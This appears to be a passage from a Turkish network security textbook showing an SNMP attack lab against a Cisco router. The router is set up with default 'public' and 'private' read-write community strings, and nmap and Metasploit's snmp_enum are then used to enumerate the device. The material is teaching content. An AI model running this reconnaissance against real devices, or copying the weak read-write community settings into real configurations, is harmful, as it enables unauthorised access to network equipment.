 Yerel Ağ Güvenlik
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef IP
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama işlemi
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi bilgiler
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
[+] 192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
p://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
ompiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası alınmıştır
kullanılmıştır.
299